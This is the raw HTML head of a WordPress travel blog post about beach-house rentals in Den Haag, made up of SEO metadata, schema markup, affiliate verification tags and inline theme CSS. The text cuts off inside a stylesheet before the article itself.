

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/beach-house-in-den-haag/
body_size: 47940
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Beach House in Den Haag: The Perfect Vacation Home</title>
<meta name="description" content="Looking for a beach house in Den Haag? Check out our selection of beautiful beachfront properties and find the perfect vacation rental for your next seaside."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/beach-house-in-den-haag/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Beach House in Den Haag: The Perfect Vacation Home" />
<meta property="og:description" content="Looking for a beach house in Den Haag? Check out our selection of beautiful beachfront properties and find the perfect vacation rental for your next seaside." />
<meta property="og:url" content="https://celebzero.com/beach-house-in-den-haag/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="beach house in den haag" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-03-28T17:46:35+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="beach house in den haag" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-31T15:28:46+05:30" />
<meta property="article:modified_time" content="2024-03-28T17:46:35+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beach House in Den Haag: The Perfect Vacation Home" />
<meta name="twitter:description" content="Looking for a beach house in Den Haag? Check out our selection of beautiful beachfront properties and find the perfect vacation rental for your next seaside." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp","url":"https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp","width":"960","height":"640","caption":"beach house in den haag","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/beach-house-in-den-haag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/travel/","name":"Travel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/beach-house-in-den-haag/","name":"Experience Blissful Seaside Living: Beach House in Den Haag\u00a0"}}]},{"@type":"WebPage","@id":"https://celebzero.com/beach-house-in-den-haag/#webpage","url":"https://celebzero.com/beach-house-in-den-haag/","name":"Beach House in Den Haag: The Perfect Vacation Home","datePublished":"2023-05-31T15:28:46+05:30","dateModified":"2024-03-28T17:46:35+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/beach-house-in-den-haag/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Beach House in Den Haag: The Perfect Vacation Home","keywords":"beach house in den haag","datePublished":"2023-05-31T15:28:46+05:30","dateModified":"2024-03-28T17:46:35+05:30","articleSection":"Holidu, Travel","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Looking for a beach house in Den Haag? Check out our selection of beautiful beachfront properties and find the perfect vacation rental for your next seaside.","name":"Beach House in Den Haag: The Perfect Vacation Home","@id":"https://celebzero.com/beach-house-in-den-haag/#richSnippet","isPartOf":{"@id":"https://celebzero.com/beach-house-in-den-haag/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/beach-house-in-den-haag/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
